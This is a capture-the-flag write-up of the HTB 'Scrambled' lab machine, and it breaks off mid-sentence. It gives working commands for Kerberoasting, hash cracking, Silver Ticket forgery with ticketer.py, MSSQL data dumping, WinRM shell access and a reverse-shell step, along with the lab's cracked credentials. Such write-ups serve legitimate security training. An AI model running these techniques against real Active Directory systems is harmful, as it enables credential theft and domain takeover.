- Published on
HTB Scrambled
- Authors

- Name
- collinhacks
- @collinhacks
Scrambled
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn 10.10.11.168 -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 21:43 EDT
Nmap scan report for 10.10.11.168
Host is up (0.019s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
4411/tcp open found
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49697/tcp open unknown
49701/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 105.03 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap check UDP
sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
***all ports returned as filtered with my normal scan so:***
nmap -p <ports> -sCV
└─$ nmap -p 53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49697,49701 -sCV -o identified-ports.nmap -Pn 10.10.11.168
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 23:16 EDT
Stats: 0:01:15 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 95.24% done; ETC: 23:18 (0:00:04 remaining)
Nmap scan report for scrm.local (10.10.11.168)
Host is up (0.034s latency).
Bug in ms-sql-ntlm-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Scramble Corp Intranet
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-13 03:17:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-13T03:20:11+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2023-09-13T03:20:11+00:00; -1s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2023-09-13T03:20:11+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-09-13T01:43:17
|_Not valid after: 2053-09-13T01:43:17
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-13T03:20:11+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-13T03:20:11+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
Port Enumeration
LDAP enumeration
ldapsearch -H ldap://10.10.11.168 -x -s base└─$ ldapsearch -H ldap://10.10.11.168 -x -s base 1 ⨯ # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=scrm,DC=local ldapServiceName: scrm.local:dc1$@SCRM.LOCAL isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=scrm,DC=local serverName: CN=DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configura tion,DC=scrm,DC=local schemaNamingContext: CN=Schema,CN=Configuration,DC=scrm,DC=local namingContexts: DC=scrm,DC=local namingContexts: CN=Configuration,DC=scrm,DC=local namingContexts: CN=Schema,CN=Configuration,DC=scrm,DC=local namingContexts: DC=DomainDnsZones,DC=scrm,DC=local namingContexts: DC=ForestDnsZones,DC=scrm,DC=local isSynchronized: TRUE highestCommittedUSN: 286851 dsServiceName: CN=NTDS Settings,CN=DC1,CN=Servers,CN=Default-First-Site-Name,C N=Sites,CN=Configuration,DC=scrm,DC=local dnsHostName: DC1.scrm.local defaultNamingContext: DC=scrm,DC=local currentTime: 20230913015302.0Z configurationNamingContext: CN=Configuration,DC=scrm,DC=local # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1ldapServiceName: scrm.local:dc1$@SCRM.LOCALdnsHostName: DC1.scrm.localldapsearch -H ldap://10.10.11.168 -x -s base namingcontexts└─$ ldapsearch -H ldap://10.10.11.168 -x -s base namingcontexts 1 ⨯ # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: namingcontexts # # dn: namingcontexts: DC=scrm,DC=local namingcontexts: CN=Configuration,DC=scrm,DC=local namingcontexts: CN=Schema,CN=Configuration,DC=scrm,DC=local namingcontexts: DC=DomainDnsZones,DC=scrm,DC=local namingcontexts: DC=ForestDnsZones,DC=scrm,DC=local # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
http 80
http://10.10.11.168/supportrequest.html

ksimpsonusername
http://10.10.11.168/salesorders.html
- Some login stuff with “Scramble Corp - Login” window
smbclient.py
We can’t use
smbmap,crackmapexecsaid there are no shares, but I got some luck withsmbclient.py, because I could specify-kKerberos Auth. NTLM is disabled.smbclient.py -k scrm.local/ksimpson:ksimpson@DC1.scrm.local -dc-ip 10.10.11.168-kis for Kerberos Auth, without it this command wouldn’t work
shares
use Publiclsget Network Security Changes.pdf
Seems like they disabled NTLM authentication, and are saying that they will now be using Kerberos (which is how we authenticated through
smbclient.py), so what we see here is pretty much what we already know.
Kerberoast
GetUserSPNs.py scrm.local/ksimpson:ksimpson -dc-host DC1.scrm.local -request -k- We need to specify
-dc-hostasDC1.scrm.local, if we try to use the IP, or even do-dc-ip, it won’t work. -requestRequests TGS (Ticket Granting Service), if we don’t use this we won’t get a hash-kis Kerberos authentication

- We also see the user
MSSQLSvchere which is what we need for the ticket
- We need to specify
Crack the hash
- https://hashcat.net/wiki/doku.php?id=example_hashes
- Copied the entire hash into
hash.txt hashcat hash.txt /usr/share/wordlists/rockyou.txt

Pegasus60
Auth as sqlsvc
smbclient.py -k scrm.local/sqlsvc:Pegasus60@DC1.scrm.local -dc-ip 10.10.11.168- Nothing interesting here we seem to have same privileges
Prepare a Silver Ticket attack
As an attacker to do a Silver Ticket attack, we need 3 things:
- The NTLM hash of the password for the service account
- Let’s make NTLM hash for
Pegasus60B999A16500B87D17EC7F2E2A68778F05- https://codebeautify.org/ntlm-hash-generator
- Let’s make NTLM hash for
- The SID of the domain
- This is easy to get, we use
ldapsearchbut authenticated ldapsearch -H ldap://dc1.scrm.local -D scrm.local\ksimpson -w ksimpson -b "DC=scrm,DC=local"Gives an error but we’re on the right track

openssl s_client -connect dc1.scrm.local:636On port
636we haveldapsslwhich will give us a certificate for the server with this command, put it intocertificate.txt, starting fromBEGINtoEND CERTIFICATE
- Now if we do
ldapsearch -H ldap://dc1.scrm.local -D scrm.local\ksimpson -w ksimpson -b "DC=scrm,DC=local"it should give us anobjectSidAQUAAAAAAAUVAAAAhQSCo0F98mxA04uX9AEAAA==
- This is easy to get, we use
- The service principle name (SPN) associated with the account
- We seem to already have this from Kerberoasting
Convert SID to string
- We have everything we need for a Silver Ticket Attack, now we need to convert the SID to a string because ________________________________
python3 sidtostring.py AQUAAAAAAAUVAAAAhQSCo0F98mxA04uX9AEAAA==
#!/usr/bin/env python3
import base64
import struct
import sys
b64sid = sys.argv[1]
binsid = base64.b64decode(b64sid)
a, N, cccc, dddd, eeee, ffff, gggg = struct.unpack("BBxxxxxxIIIII", binsid)
bb, bbbb = struct.unpack(">xxHIxxxxxxxxxxxxxxxxxxxx", binsid)
bbbbbb = (bb << 32) | bbbb
print(f"S-{a}-{bbbbbb}-{cccc}-{dddd}-{eeee}-{ffff}-{gggg}")
S-1-5-21-2743207045-1827831105-2542523200-500
Another way to get the SID string
getPac.py -targetUser administrator scrm.local/ksimpson:ksimpson
└─$ getPac.py -targetUser administrator scrm.local/ksimpson:ksimpson 1 ⨯
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra
KERB_VALIDATION_INFO
LogonTime:
dwLowDateTime: 3510272182
dwHighDateTime: 31057599
LogoffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
KickOffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
PasswordLastSet:
dwLowDateTime: 2585823167
dwHighDateTime: 30921784
PasswordCanChange:
dwLowDateTime: 3297396671
dwHighDateTime: 30921985
PasswordMustChange:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
EffectiveName: 'administrator'
FullName: ''
LogonScript: ''
ProfilePath: ''
HomeDirectory: ''
HomeDirectoryDrive: ''
LogonCount: 252
BadPasswordCount: 0
UserId: 500
PrimaryGroupId: 513
GroupCount: 5
GroupIds:
[
RelativeId: 513
Attributes: 7 ,
RelativeId: 512
Attributes: 7 ,
RelativeId: 520
Attributes: 7 ,
RelativeId: 518
Attributes: 7 ,
RelativeId: 519
Attributes: 7 ,
]
UserFlags: 544
UserSessionKey:
Data: b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
LogonServer: 'DC1'
LogonDomainName: 'SCRM'
LogonDomainId:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2743207045,
1827831105,
2542523200,
]
LMKey: b'\x00\x00\x00\x00\x00\x00\x00\x00'
UserAccountControl: 16912
SubAuthStatus: 0
LastSuccessfulILogon:
dwLowDateTime: 0
dwHighDateTime: 0
LastFailedILogon:
dwLowDateTime: 0
dwHighDateTime: 0
FailedILogonCount: 0
Reserved3: 0
SidCount: 1
ExtraSids:
[
Sid:
Revision: 1
SubAuthorityCount: 1
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x12'
SubAuthority:
[
2,
]
Attributes: 7 ,
]
ResourceGroupDomainSid:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2743207045,
1827831105,
2542523200,
]
ResourceGroupCount: 1
ResourceGroupIds:
[
RelativeId: 572
Attributes: 536870919 ,
]
Domain SID: S-1-5-21-2743207045-1827831105-2542523200
0000 10 00 00 00 D5 2B 22 35 A3 CA 25 41 A7 05 FA 7E .....+"5..%A...~
- We can see at the bottom we get the
Domain SID, which is without the-500at the end of our other stringDomain SID: S-1-5-21-2743207045-1827831105-2542523200
Create our ticket
We can generate our ticket using the information gathered above with
ticketer.pyPort
1433is very important hereticketer.py -nthash B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -dc-ip dc1.scrm.local -spn MSSQLSvc/dc1.scrm.local:1433 administrator
Output goes to a file called
administrator.cachefile which is a kerberos ticket as administrator that only the MSSQL service will trust
KRB5CCNAME=administrator.ccache mssqlclient.py -k dc1.scrm.local
- We will then authenticate to a MSSQL database
Enumerate MSSQL database
SELECT name FROM sys.databases;
SELECT TABLE_NAME FROM ScrambleHR.INFORMATION_SCHEMA.TABLES;
SELECT * FROM ScrambleHR.dbo.UserImport;
Onto Foothold
Exploitation
**********Port 389, 1433
Foothold
- We can use credentials
MiscSvc:ScrambledEggs9900to get a user shell
Shell with pwsh

First add all of the domain to
/etc/krb5.conf
sudo pwshEnter-PSSession dc1.scrm.local -Credential MiscSvcScrambledEggs9900
Was not able to auth so looked at writeup and we need to install these modules
Install-Module -Name PSWSMan -Scope AllUsers
I keep trying to login even after installing this, sudo, restart, etc
Different approach, getting TGT from getTGT.py and authenticating with that
getTGT.py scrm.local/MiscSvc:ScrambledEggs9900So now rather than creating an
Administrator.ccachewe have an authenticatedMiscSvc.ccachethat we know will work
export KRB5CCNAME=MiscSvc.ccacheevil-winrm -r SCRM.LOCAL -i dc1.scrm.local
Root
Brought over a
nishangreverse shell from my Windows Reverse Shell page
- no point
Found “
ScrambleClient.exe" inC;\Shares\IT\Apps\Sales Order ClientDownloaded this and “
ScrambleLib.dll"
This is an executable that needs to be ran by a Windows machine, so somehow I need to route this to a Windows Box and go from there, possible make my Linux host act as a router and then listen from a Windows machine
Run files from Windows
I do not have a windows machine for this so I will use ippsec’s video for reference
We launch the
.exeand see a login
None of the login credentials we have worked, so we use
